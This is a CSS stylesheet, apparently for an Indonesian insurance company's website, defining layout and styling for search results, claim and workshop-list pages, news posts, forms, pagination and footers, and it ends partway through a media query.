.ss-search-form__submit{
  background-color: transparent;
  color: white;
  border:none; 
  font-size: 16px;
}

.ss-result {
    margin: 20px;
}

.ss-result__content {
    padding: 20px;
    box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.2);
}

h4.ss-result__title {
    text-decoration: none;
    margin: 10px 0;
}

h4.ss-result__title a:active{
    background-color: transparent;
}

.ss-result__title a{
    text-decoration: none;
    color: var(--primary-color);
    font-size: 18px;
}

span.ss-result__badge {
    font-size: 14px;
}

p.ss-result__text {
    line-height: 1.5;
    margin: 10px 0;
    font-size: 13px;
}

a.ss-result__link {
    text-decoration: none;
    color: var(--primary-color);
    font-weight: 800;
    padding: 5px;
}

a:active.ss-result__link, h4.ss-result__title a:active{
  background-color: transparent;
}

a:hover.ss-result__link{
  background-color: var(--biru-laut);
}

h4.ss-result__title a:hover{
  color:var(--biru-laut);
}

.topnav .search-container {
  float: right;
  background: var(--biru-hover);
  width:15%;
}

.topnav .search-container i {
    padding-right: 1rem;
}

.topnav input[type=text] {
  width:100%;
  height: 3em;
  padding: 15px;
  font-size: 16px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  font-family: 'Roboto', sans-serif;
}

.topnav input::placeholder {
  color: white ;
}

.topnav .icon {
  display: none;
}

/*page*/
.content{
  max-width: 75%;
  margin: auto;
  padding-bottom: 30px;
}

.kendaraan{
  max-width: 100%;
  margin: auto;
  overflow: auto;
}

.pd-tp-btm-50{
  padding: 3em 0;
}

.bg-premi{
  background-color: #097AC0;
  max-width : 100%;
  height: 200px;
}

.premi{
  color: white;
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  padding: 25px 0;
  overflow: auto;
}

.text-xxl{
  font-size: 150px;
}

.text-xl{
  font-size: 90px;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-tp-35{
  margin-top: 35px;
}
.main-slct p{
  padding: 10px 0;
}

.slct-1{
  background-color: transparent;
  color: white;
  width: 150px;
  padding: 10px;
  border-radius: 3px;
}

.slct-4{
  background-color: white;
  color: var(--primary-color);
  width: 90%;
  padding: 5px;
  border-radius: 3px;
  margin: 7px 5px;
}

.klaim{
  max-width: 60%;
  padding: 50px 25px ;
  color: var(--primary-color);
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.klaim h1{
  text-align: right;
  width: 8em;
  float: right;
  margin-right: 10px;
  font-size: 32px;
}

.klaim p{
  font-size: 14px;
  line-height: 1.5;

}

.story .tbl-klaim td{
  padding: 0.2em;
  /* margin: 0; */
}

.pd-rg-1{
  margin-left: 1em ;
}

.story .tbl-klaim .biru li{
  color: var(--primary-color);
}

.story .tbl-klaim  .biru p{
  font-size: 1em;
}

.tbl-klaim h1{
  margin: 1em auto;
}

.story .tbl-klaim img{
  margin-bottom: 0;
}

.border-right{
  border-right: 3px solid var(--primary-color);
}

.penjelasan{
  text-align: left;
}

.flow{
  max-width: 85%;
  padding-bottom: 30px;
  margin: auto;
  text-align: center;
}

.flow p{
  font-size: 13px;
  text-align: center;
}

.cols-3{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5rem;
}

.bg-grey{
  background-color: var(--biru-abu);
  max-width: 100%;
  height: auto;
}

.home-product{
  display: flex;
  width: 75%;
  margin: auto;
  padding: 1em;
}
.product-ins{
  /* width: 100%; */
  display: flex;
  margin-top: 10px;
}
.top3{
  float: left;
  height: auto;
  width: 30%;
}
.top3-col{
  margin: 1em;
}
.top3-col a{
  color: var(--primary-color);
}
.oto{
  max-width: 75%;
  padding: 50px 25px ;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 3rem;
  margin: auto;
}

.oto h1{
  margin-bottom: 0.5rem;
}

.oto p{
  line-height: 1.5;
  font-size: 13px;
  padding-bottom: 1rem;
}

.oto-img{
  min-width: 25vw;
  margin: 3em;
  /* height: auto; */
  /* border :5px solid var(--primary-color); */
  border-radius: 5px;
  -webkit-box-shadow: 11px 11px 0px -1px #083D61; 
    box-shadow: 11px 11px 0px -1px #083D61;
}

.oto-text{
  margin-top: 3em;
}
.oto-text h3{
  padding-bottom: 1em;
}

.oto-text a{
  text-decoration: none;
  margin-top: 1.5em;
}

.oto-btn{
  margin-top: 1em;
}

.oto .btn {
  font-size: 13px;
  padding: 10px;
}

.product{
  text-align: center;
  padding: 40px 0;
}

.row {
  display: flex;
  margin:auto;
  /*overflow:auto;*/
}

.row::after {
  content: "";
  clear: both;
  display: table;
}

.size-50{
  max-width: 50%;
}

.size-33{
  max-width: 33%;
}

.cards{
  /* position: relative; */
  width: 50%;
  padding: 30px 55px;
  /* margin: 15px; */
  margin-bottom: 30px;
  background-color: var(--primary-color);
  border-radius: 0.5rem;
  color: white;
  /* justify-content: center; */
  display: f;
  margin: auto;
  text-align: center;
}

.blue-sky{
  background-color: #82B2E0;
}

.cards p{
  padding-bottom: 10px;
  font-size: 13px;
}

.cards input[type=email]{
  padding: 15px;
  font-size: 12px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  width:100%;
}

.cards input::placeholder{
  color: white;
}

.bg-news{
  /* background-color: var(--biru-abu); */
  background-image: linear-gradient(white, #F0F3F8, #F0F3F8);
  height: auto;
  position: relative;
  margin: auto;
}

.post-featured-images{
  width: auto;
  height: auto;
  margin: auto;  
  display: flex;
}

/* .post-featured-images img{
  margin: auto;
} */

.featured-images img{
  /* width: 90%; */
  /* margin: auto; */  
  margin-top: 1rem;
  display: flex;
}

.news-detail-content{
   width: 90%;
  margin: auto;  
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}

.news-detail-content h3{
  padding-top: 0.75em;
}

.content-result{
  padding: 1.5em;
}

.bg-white{
  padding-top: 2rem;
  background-color: white;
  max-width: 100%;
}

.hg-200{
    max-height:35vh;
}

.news-dash{
  display: flex;
  width: 75%;
  margin: 10px auto;
  height: auto;
  /* background-image: linear-gradient(white,  #F0F3F8, #F0F3F8); */
  /* position: absolute; */
}

.post-list{
  display: block;
  width: 90%;
  margin: 10px auto;
}

.excerpt {
    margin-top:0.3rem;    
}

.card-img {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #82B2E0;
  margin: 15px auto;
  width: 320px;
}

@media screen and (max-width: 1366px){
    .news-dash .card-img{
        margin: 1em;
    }
}

.card-img:hover,  .dewan .card-imgd {
  box-shadow: 0 8px 8px 0 rgba(0,0,0,0.2);
}

.card-img img {
  border-radius: 5px 5px 0 0;
}

.detail {
  padding: 8px 16px 16px;
  margin-top: 0;
  border-radius: 5px;
  color: white;
}

.detail p{
  padding-bottom: 0.5rem;
}

.icon-proses{
  display: flex;
  width: 75%;
  margin: auto;
}

.proses{
  width: 225px;
  background-color: white;
  padding:20px;
  margin: 10px;
}

.proses img{    
  width:180px;
  /*max-width:100% ;*/
  height: 150px;
  /*float: left;*/
}

.proses p{
  text-align: center
}

.icon-proses a {
  color: var(--primary-color);
  /* font-size: 1em; */
}

.icon-proses td{
  padding: 1em;
}

.arw-rg{
  width: 5%;
  height: 20%;
  margin: auto;
}

/*struktur organisasi*/
.so-img p img{
    width: 80%;
    margin: 3em auto;
    display: flex;
}

/*profil direktur*/
.grid-4{
  display: grid; 
  grid-template-columns: repeat(4, 1fr);
  margin: 2em auto ;
  width: 75%;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 2em auto;
  width: 75%;
}

.dewan p{
  color: #999;
  margin: 1em;
}

.dewan ol {
  color: #999;
  font-size: 12px;
  margin: 0 2em;
}

.dewan h2{
  line-height: 1;
  margin: 0 1em 0.5em;
}

.dewan h4{
  font-size: 1.5em;
}

.dewan .card-img{
  width: 90%;
}

.profil{
  background-color: white;
  box-shadow: 0 0px 0px 0 rgba(0,0,0,0.2);
  line-height: 2;
}

.rg-icon{
  margin-right: 0.5rem;
}

.lf-icon{
  margin-left: 0.5rem;
}

/*tentang kami*/
.story {
  overflow: none;
}

.story img{
  width:100%;
  border-radius: 1.5em; 
  margin-bottom: 3em;
}

.img-small{
     display: block;    
     margin-left: auto !important;    
     margin-right: auto !important;    
     width: 40% !important;     
     margin-bottom: 30px !important;     
     border-radius:10px !important;
     height: 30vh !important;
}

.wt-500px{
  width: 500px;
}

.story p{
  text-align: justify;
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  margin: 0.5em 0;
}

.story p a{
  color: #999;
  font-size: 1em;
}

.story h1{
  margin: 1em auto;
}

.story h2{
  line-height: 1.5;
  padding: 10px 0;
}

.story ul{
  margin-left: 3em;
  margin-top: 0.5em;
}

.story li

.text-s {font-size:16px;}

.vimi {
  width: 100%;
  margin: auto;
}

.vimi img{
  margin-bottom: 0;
}

.vimi td{
  padding: 1em;
}

.col-2{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1.5em;
}

.col-2 .story{
  margin:auto
}

.layanan{
  margin: 0;
  
}

.layanan-title{
  text-align: center;
  width: 80%;
}

.layanan-title{
  margin: auto;
}

.layanan-content{
  margin: 0 2em;
}

.vimi .col-2{
  padding-top: 2em;
}

.picture{
   width: 100%;
}

.picture img{
  height: auto;
  border-radius: 1rem;
  margin:auto;
}

.btn-cek{
  display: flex;
  margin: auto;
}

.btn-cek a{
  margin: 2em auto 0;
}

/*call us*/
.addres{
  width: 100%;
  height: auto;
  margin: 3em 0;
  background-color: white;
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.addres-all{
  padding: 35px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
}


.addres-all i{
  margin-top: 0.25em;
  padding-right: 0.75em;
}
.mg-10{
   margin: 10px;
}
.mg-10 p{
  text-align: center;
}

.bdr-rg {
  border-right: 1px solid lightblue;
}

.bdr-rg .mg-10 h3 a{

}
.bdr-rg p{
  text-align: center;
}
.bdr-rg h3 a{
  color: var(--primary-color);
}
.bdr-rg h4 a{
  color: var(--primary-color);
}
.confirm-container{
  margin-bottom: 2em;
}

.form-msg input[type=text]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=tel]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=email]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg textarea{
   width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.map-kantor{
  border:0;
  margin-left: 0;
}

.map-kantor iframe{
  width: 100%;
  height: 100%;
}

.kantor{
  
}
/*news*/
.block{
     display:flex; 
}

.news-col-2{
  float: left;
  /*padding: 10px;*/
  height: auto;
}

.wd-70 {
  width: 70%;
}

.wd-28 {
  width: 28%;
}

.wd-28 a {
  margin: 2em auto;
}

.wd-27 {
  width: 27%;
}

.wd-40{
    width:40%;
    margin:auto;
    overflow:auto;
}

.wd-45{
  width:45%;
}

.wd-50 {
  width: 50%;
}

.result{
  margin-bottom: 20px;
}

/*sidebar*/
.sidebar{
    margin-bottom:20px;
    height:auto;
}

.sidebar input[type=text] {
  width: 80%;
  height: 40px;
  font-size: 12px;
  border: 1px solid #eee;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
}

.sidebar .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid var(--primary-color);
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
}

.sidebar .search-container button:hover {
  background: var(--biru-hover);
}

.recent-post{
  width: 99%;
  height: auto;
  margin: 40px 0;
  padding: 20px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.recent-post .row{
  margin: 0;
}

.news-col-2.wd-50 img {
  width: 90%;
}

.sm-post{
  width: 100%;
  margin-top: 10px;
  border-bottom: 1px solid #eee;
}

.sm-post img{
  width: 8em;
  height: 8em;
  border-radius: 3px;
}

.sm-post h4{
  line-height: 1;
  width:100%;
  /* text-transform: uppercase; */
}

.sm-post p{
  color: #999;
  margin-top: 15px;
  padding-bottom: 10px;
}

.sm-post a{
  text-decoration: none; 
  color: var(--primary-color);
  font-size: 13px;
}

.card-img a{
  text-decoration: none; 
  color: white;
   text-transform:uppercase
}

.sm-post a:hover, .card-img a:hover  {
  color: var(--biru-hover);
}

.sm-post a:active, .card-img a:active{
  background-color:transparent;
}

.recent-post .circle{
  margin-top: 20px;
}

.recent-post h4{
  margin-bottom: 10px;
}

.recent-post .circle a{
  margin: 10px;
  color: var(--primary-color);
  border : none;
  line-height:2;
}

.ctg-list li{
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

.ctg-list a, .ctg-list a:active{
  text-decoration: none;
  color: #999;
  font-size: 12px;
  background-color:transparent;
}

.post{
  margin:5px auto 30px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.post img{
  width: 100%;
  height: auto;
}

.post h3{
    /* text-transform:uppercase; */
    font-size:32px;
}

.post h3 a{
    text-decoration:none;
    color:var(--primary-color);
    background-color:transparent;
}

.post a:hover{
    text-decoration:none;
    color:var(--biru-hover);
    background-color:transparent;
}

 .btn-link a:hover{
  color: grey;
  background-color: var(--biru-hover)
 }

.post-content{
    /* padding:10px; */
    line-height:1.5;
    color:#999;
}

.post-content p{
    font-size:14px;
    margin: 1rem 0;
}

.post-content p a{
    color:#999;
}

.post-content ol, .post-content ul{
    margin-left: 40px;
}

.post-content ul{
  list-style: disc ;
}

blockquote {
  background: var(--biru-abu);  
  padding: 1em 1.5em;
}

blockquote p{
  font-size: 2em;
  font-style: italic;
}


.detail-news{
    width: 95%;
    height: auto;
    padding: 20px;
    padding-top: 0;
    margin:auto;
}

.detail-news h1{
    /* text-transform:uppercase; */
    font-size:32px;
    margin-top: 0.5em;
}

.pagination {
  /* display: flex; */
  float: right;
  /* margin-right: 3em; */
}

ul.pagination {
    display: inline;
}

ul.pagination li.active {
    color: white !important;
    background-color: var(--primary-color) !important;
     
}

ul.pagination li.active span {
     float: left;
      padding: 8px 16px;
      text-decoration: none;
      transition: background-color .3s;
      border: 1px solid #ddd;
      margin: 0 4px;
     z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination>li{
  display: inline;
}

.pagination>.active>a{
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination a{
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid #ddd;
  margin: 0 4px;
}

.pagination a.active, .pagination li.active {
  background-color: var(--primary-color);
  color: white;
}

.pagination li.disabled{
  display: none;
}

.pagination a:hover:not(.active) {background-color: var(--biru-hover);}

li#bengkel_next {
    display: contents;
   font-size: 16px;
   font-weight: 300;
}

.col-sm-12.col-md-7 {
    margin: 0.5em;
}

div#rekan_info {
    margin: 0.5em;
    font-size: 17px;
}

div#rekan_filter {
    float: right;
    margin: 0.5em;
}

.next-prev{
  max-width: 80%;
  border: 1px solid #eee;
  padding: 20px;
  margin: auto;
  margin-bottom: 20px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.prev-post{
  float: left;
  padding: 5px;
}

.next-post{
  text-align: right;
  padding: 5px;
  border-left: 1px solid #eee;
}

.prev-post h4, .next-post h4{
  font-size: 14px;
}

.prev-post a, .next-post a{
  text-decoration: none;
  color: var(--primary-color);
  line-height: 1.5;
  text-transform:uppercase;
}

.prev-post a:active, .next-post a:active{
  background-color:transparent;
}

.prev-post a:hover, .next-post a:hover{
  color: var(--biru-hover);
}

.small-title{
  line-height: 2;
  color:#666;
  font-size: 14px;
  text-transform: capitalize;
}

.btn-link{
  margin: 0 10px;
 }

.btn-link a:link, .btn-link a:visited {
  padding: 14px 25px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 12px;
}

.btn-link a:hover, .btn-link a:active {
  background-color: var(--biru-hover);
}

/* DOKUMEN */

.document-card{
  background-color: var(--biru-laut);
  border-radius: 5%;
  width: 80%;
  margin: auto;
}

.document-card:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
}

.document-card h4{
  padding: 1em;
  color: var(--primary-color);
}

.document a:hover h4 {
  color: var(--biru-hover);
}


.dokumen h1{
  margin: 1em 0;
}

.dokumen h4, .dokumen h4 a{
  font-size: 1.2em;
  /* color: #999; */
}

.dokumen h4 a:hover{
    color: var(--biru-hover);
}

.dokumen table{
  margin: 1em 0;
}

.dokumen a{
  color: var(--primary-color);
}

.dokumen ol, .dokumen ul{
  margin-left: 3em;
}

.dokumen ul{
  list-style: square;
}

.dokumen p a{
  font-size: 1.5vh;
}

/* -------------- */

/*klaim*/

.story ul, .layanan-content ul{
  list-style-type: square;
}

.story ol{
  margin-left: 3em;
}

.story li, .layanan-content li{
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  /* padding: 0.5em; */
}

.story li p{
  margin: 0.5em;
}

.story td{
  margin: 0 1em;
  padding: 1em;
}
.story .col-2{
  padding-top: 0;
  width: 90%;
  margin : auto;
}
.col-2 .bold p{
  font-weight: bold;
  padding-bottom: 13px;
}
.col-2 .bold ul{
  list-style: none;
}

.col-2 .bold li a{
  color: #999;
}

.ring{
  list-style-type: circle!important;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-lf-50{
  margin-left: 50px;
}

.info-1{
  list-style-type: lower-alpha;
}

.info-1 li{
  margin-left: 20px;
  padding: 0;
  margin-top: 10px;
}

.info{
  margin: 5px;
}

.info li{
   margin-left: 20px;
  padding: 0;
}

.info a, .info a:active{
  text-decoration:none;
  color:var(--primary-color);
  background-color:transparent;
}

.info a:hover{
  color: var(--biru-hover);
}

.info-2{
  list-style-type: square;
}

.info-2 li{
  margin-left: 20px;
  margin-top: 0;
  padding: 0;
}

.pd-tp-50{
  padding-top: 50px;
}

/*list bengkel*/
.slct-2{
  background-color: white;
  color: var(--primary-color);
  width: 30%;
  padding: 10px;
  border-radius: 1px;
}

.col-3-lf{
  float: left;
  width: 20%;
  margin-top: 10px;
}

.col-3-md{
    width:80%;
}

.col-3-rg {
  width: 60%;
  margin:auto;
}

.col-3-rg input[type=text] {
  width: 80%;
  margin:auto;
  height: 40px;
  font-size: 12px;
  border: 1px solid #999;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
  position:relative;
}

.col-3-rg .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid #999;
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
  position:relative;
}

.col-3-rg .search-container button:hover {
  background: var(--biru-hover);
}

.col-sm-12 {
    width: 100%;
}

/*.col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }*/

.col-md-6 {
   -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

div#bengkel_length, div#bengkel_filter {
    margin: 5px 0;
    font-size: 18px;
}

select.custom-select.custom-select-sm.form-control.form-control-sm, input.form-control.form-control-sm   {
    padding: 5px;
    font-size: 16px;
    /* margin: 10px 0; */
}

.tbl-bengkel{
    border-collapse: collapse;
     width: 100%;
}

.tbl-bengkel th, .tbl-bengkel td {
  text-align: left;
  padding: 25px;
  border:none;
}

.tbl-bengkel th{
    background-color: var(--biru-laut);
    text-align : center;
    color :white;
}

.tbl-bengkel h4{
    text-align:center;
    text-transform:uppercase;
}

.tbl-bengkel li{
    font-size:13px;
    color : #000;
    line-height:1.5;
}

.tbl-bengkel tr:nth-child(even) {background-color: var(--biru-abu);}

.tbl-bengkel .btn{
    font-size:13px;
    padding :15px;
    width:95%;
    margin:0;
}

.tbl-bengkel button:hover {
  background: var(--biru-hover);
}

/* card complete */
.card-cplt{
    width:90%;
    height:auto;
    background-color:white;
    margin:auto;
}

.card-header{
    font-size:14px;
    text-transform:uppercase;
    font-weight:bold;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
    padding:15px;
}

.card-header a:active{
    background-color:transparent;
}

.card-link{
    text-decoration:none;
    color:var(--primary-color);
}

.card-link:hover{
    text-decoration:none;
    /*color:var(--primary-color);*/
}

.card-body{
    font-size:14px;
    color:#999;
    line-height:1.5;
    padding: 10px 20px;
    text-align:justify;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-body p{
    margin-bottom:5px;
    margin-top: 5px;
}

.card-body li{
    margin-left:2rem;
    padding: 0;
}

.card-body h4{
    margin-bottom:0;
}

.collapse:not(.show) {
  display: none;
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.card-2{
    width:65%;
    margin:auto;
}

.card-pdt {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #007ABD;
  margin: 25px auto ;
  width:275px;
}

.card-pdt:hover {
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.card-pdt img {
  border-radius: 5px 5px 0 0;
  height:22vh;
}

.card-pdt h4{
  font-size:18px;
  text-align:center;
  padding: 1em;
  color: white;
}

.title{
    font-size:18px;
    text-align:center;
    width: auto;
    padding:20px;
    /*margin: 15px 25px;*/
}

.title a, .title a:active{
    text-decoration:none;
    color:white;
    font-weight:bold;
    background-color:transparent;
}

/*kendaaran bermotor*/
.auto{
    float:left;
    width:50%;
    margin:auto;
    padding:30px 0 0 100px;
}

.auto h1{
    font-size:32px;
    width:75%;
    padding-bottom:20px;
    line-height:1.3;
}

.auto p{
    color:#aaa;
    font-size:18px;
    padding :10px 0;
    width:80%;
    line-height:1.5;
}

.auto-img{
    width:50%;
    height:250px;
}

#regForm {
  margin: auto;
  padding: 40px;
  width:80%;
}

.step {
  font-size:50px;
  margin: 0 25px;
  display: inline-block;
  opacity: 0.5;
  
}

.step.active {
  opacity: 1;
}

.cntn-form{
    padding:20px;
}

.cntn-form p{
    font-size:14px;
    font-weight:bold;
}

.slct-3{
    background-color:transparent;
    border:none;
    border-bottom:1px solid var(--primary-color);
    margin-top:5px;
    padding: 10px 0;
    color :#999;
    width:190px;
}

.long{
     width:440px;
}

.radio, .checkbox{
    padding: 20px 10px;
    font-size:14px;
    font-weight:bold;
}

.radio input, .checkbox input {
    margin-right:0.5rem;
}

.radio label{
    margin-right:1rem;
    font-size:13px;
    line-height:2;
}

.checkbox{
    border-bottom:1px solid #999;
    color:#999;
    font-weight:normal;
}

.checkbox label{
    font-size:13px;
}

.motor{
     width: 100%;
    border-collapse: collapse;
    padding-bottom:20px;
}

.motor th, .motor td {
    text-align: left;
    padding: 25px;
    font-size:14px;
    color:#999;
    border-bottom:1px solid var(--primary-color);
}

.motor th{
    font-weight:bold;
}

.graha{
  margin: 20px 0;
  width: 150px !important;
  height: 70px !important; 
}

.col-50 {
  float: left;
  width: 50%;
  margin-top: 6px;
}

.col-40 {
   width: 40%;
}

.col-20 {
   width: 20%;
}

.cabang {
  margin: 1em 0;
}

.cabang .lokasi {
    text-transform: uppercase;
    font-weight: bold;
}

.cabang p{
  font-size: 1em;
}

/* Hide all steps by default: */
.tab {
  display: none;
}

.in input{
    font-size:16px;
    /*font-weight:bold;*/
    width:100%;
    padding:10px;
    margin:10px;
}

#prevBtn {
  background-color: #bbbbbb;
}

.tab-tag{
    display:flex;
    list-style:none;
    padding:8px 0;
    border-bottom:1px solid var(--primary-color);
}

.tab-tag a{
    text-decoration:none;
    font-weight: bold;
    color:var(--primary-color);
    border-right: 1px solid var(--primary-color) ;
    border-left: 1px solid var(--primary-color) ;
    border-top: 1px solid var(--primary-color) ;
    border-radius:3px;
    padding:10px;
    margin-right:20px;
}

.tab-tag a:active{
    background-color:transparent;
}

.tab-content{
    width:95%;
    color:#999;
    padding:10px;
    line-height:1.5;
    font-size:14px;
    margin:auto;
}

.tab-content p{
    font-size:14px;
}

.tab-content ol{
    margin-left:20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.tab-content ul{
    margin-left:30px; 
    margin-top: 5px;
    list-style:square;
}

#tab-1-content,
#tab-2-content,
#tab-3-content{
  display: none;
}

.show2{
  display: block !important;

}

/*text*/
.text-center{
  text-align: center;
}

.text-md{
  font-size: 20px;
}

/*button*/
.btn{
  display: inline-block;
  background-color: var(--primary-color);
  padding: 1rem;
  font-size: 16px;
  text-align: center;
  border: none;
  cursor: pointer;
  outline: none;
  box-shadow: 0 1px 0 rgb(0, 0, 0, 0.45);
  border-radius: 4px;
  color: #fff;
}

a.btn:hover{
    background-color:var(--biru-hover);
}

.btn-white{
  background-color: white;
  color: var(--primary-color);
  width: 150px;
  height: 35px;
  font-size: 12px;
  padding: 10px !important;
  border-bottom:none;
}

a.btn.mg-tp-35.btn-white:hover{
    background-color:#888;
  color: #fff;
}

.btn-green{
    background-color: #8BC43F;
    width:100%;
    font-size:13px;
}

.btn-email{
  background-color: var(--primary-color);
}

.form-email{
  margin-top: 0.5rem;
}

/*footer info*/
.bg-footer-1{
  background-color: #fff;
  max-width: 100%;
  margin: auto;
  padding: 1rem;
}
.footer-1{
  max-width: 75%;
  margin: auto;
  overflow: auto;
  color: var(--primary-color);
}

.sub-footer li span{
  font-size: 1.6em;
  font-weight: bold;
}

.footer-1 h3{
  text-transform: uppercase;
  font-size: 18px;
}

.footer-1, .footer-1 a{
  color: var(--primary-color);
  font-size: 12px;
  text-decoration: none; 
}

.footer-1 .footer-flex {
  display: flex;
  justify-content: space-between;
  background-color: #FFF;
}

.footer-1 li {
  line-height: 1.9;
}

.footer-cols-4 li h4 a{
  font-size: 1em;
}

.footer-cols-4 a:active{
    background-color:transparent;
}

.footer-cols-4 li p{
    color:var(--biru-laut);
    font-size:10px;
}

.form-email input[type=email]{
  width: 100%; 
  padding: 20px; 
  border: 1px solid #ccc; 
  border-radius: 4px; 
  box-sizing: border-box; 
  margin-top: 12px; 
  margin-bottom: 12px; 
  resize: vertical;
  text-align: center;
}

.form-email .btn{
  width: 99%;
  font-size: 12px;
  padding: 1rem;
  border-radius: 4px;
}
/*footer gambar*/
.bg-footer-2{
  max-width: 100%;
  background-color: #DCE3E9;
}

.footer-2{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

.footer-2 img{
  width: 7%;
  margin: 0.5em;
}

/*footer icon*/
.bg-footer-3{
  max-width: 100%;
  background-color: var(--primary-color);
}

.footer-3{
  max-width: 75%;
  height: auto;
  margin: auto;
  overflow: auto;
  padding: 1rem;
}

.footer-3 .footer-cols-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.bawah{
  display: flex;
  margin: auto;
}
.social-links{
  display: flex;
  justify-content: flex-end;
}

.social-links .btn-social-icon a{
  margin: 0em 0.3em;
}

.btn-icon li{
  margin: 0.1em;
}

.footer .cols-3 ul{
  margin: 10px;
}

.footer-3 .cols-3 li{
  color: #fff;
  font-size: 14px;
  text-align: center;
}

.footer-3 p{
  color: #fff;
  font-size: 12px;
  text-align: left;
}

.footer-3 img{
  height: 50px;
  width: 200px;
  margin : 0 30px;
}

/*/*footer call us*/
.bg-blue{
    width:100%;
  background-color: var(--primary-color);
  height: auto;
  margin:auto;
  overflow:auto;
  border-radius: 0.5rem;
  color: white;
}
.footer-4{
    width:100%;
  height: 70px;
  padding: 15px
}

.text-info{
  float: left;
  height: 50px;
  padding: 10px 20px;
}

.footer-4 h4{
  float: left;
  font-size: 14px;
  margin-right: 5px;
   display: block;
}

.footer-4 p{
  font-size: 14px;
  font-weight: normal;
}

.footer-4 h3{
  font-size: 32px;
  padding-right: 20px;
}

.btn-icon{
  text-align: center;
  padding: 4px;
}

.btn-fb{
  background-color: #3A5C9B;
  padding: 5px;
  width: 40px;
  height: 30px;
}

.btn-ink{
  background-color: #057BB8;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-ytb{
  background-color: #F01D24;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-email{
  background-color: #7C9AB4;
  padding: 5px;
   width: 40px;
  height: 30px;
}

@media screen and (max-width: 1920px) {
    .logo-header{
      width: 20%;
    }
}

@media screen and (max-width: 1366px) {
  /*.topnav .search-container {float: none;}*/
    
    .topnav input[type=text] {
        width:100%;
        text-align:center ;
    }
    
    .topnav input::placeholder {text-align:center ;}

    /* .hero-text-sm {top: 25%;} */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .logo-header{
      width:25%;
    }
    
    .logo-header img{
        margin-top: 0;
    }
    
    .dewan h2{
        font-size: 1.5em;
      }

    .dewan h4{
        font-size: 1em;
      }
}

@media screen and (max-width: 1300px) {
    .logo-header {
      width: 20%;
    }
    
    .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
      }

      .topnav input[type=text] {
        height: 10vh;
        font-size: 16px;
      }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

